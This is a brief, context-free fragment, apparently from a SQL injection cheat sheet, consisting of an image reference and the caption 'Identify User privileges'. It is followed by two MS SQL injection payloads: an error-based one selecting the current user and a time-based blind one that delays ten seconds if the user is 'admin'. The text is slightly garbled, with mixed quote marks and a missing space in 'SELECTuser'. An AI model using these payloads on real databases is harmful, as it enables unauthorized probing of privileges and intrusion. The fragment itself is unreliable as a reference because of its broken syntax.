Identify User privileges‘ and 1 in (SELECTuser) --‘; IF user=‘admin’ WAITFOR DELAY ‘0:0:10’--
